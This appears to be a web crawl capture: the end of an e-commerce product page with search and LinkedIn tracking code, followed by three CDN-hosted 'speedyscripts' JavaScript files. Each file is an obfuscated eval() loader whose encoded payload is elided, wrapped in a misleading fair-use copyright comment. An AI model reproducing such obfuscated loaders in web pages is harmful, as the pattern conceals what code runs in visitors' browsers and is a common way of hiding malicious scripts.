                if ('pages/product') {
                    if (('pages/product' == 'pages/category') || ('pages/product' == 'pages/custom/category/category') || ('pages/product' == 'pages/search')) {
                        HawkSearch.Tracking.track('pageload', {pageType: 'landing'});
                    } else if ('pages/product' == 'pages/product') {
                        HawkSearch.Tracking.track('pageload', {pageType: 'item'});
                    } else if ('pages/product' == 'pages/cart') {
                        HawkSearch.Tracking.track('pageload', {pageType: 'cart'});
                    } else {
                        HawkSearch.Tracking.track('pageload', {pageType: 'custom'});
                    }
                } //]]>
            }

            // catch add to cart
            document.addEventListener('productAddToCart', function(e) {
                HawkSearch.Tracking.track('add2cart', {
                    uniqueId: e.detail.pid,
                    price: e.detail.price,
                    quantity: e.detail.qty,
                    currency: 'USD'
                });
                console.log('Sending product to cart...');
                console.log(e.detail.pid);
                console.log(e.detail.price);
                console.log(e.detail.qty);
            }, false);
        </script>

        <input type="hidden" id="hdnhawkCGID" value="">
    </body>
    <script type="text/javascript">
_linkedin_partner_id = "7135921";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7135921&fmt=gif" />
</noscript>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_6240/ecmrx_6240_1.js
body_size: 9290
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 BIGCOMMERCE. 
 var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"pGMbserid",11,6,30))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_6240/ecmrx_6240_2.js
body_size: 2904
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"hjwqpVKoD",42,2,50))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_6240/ecmrx_6240_3.js
body_size: 1910
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"ijFnvfwaU",8,4,30))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976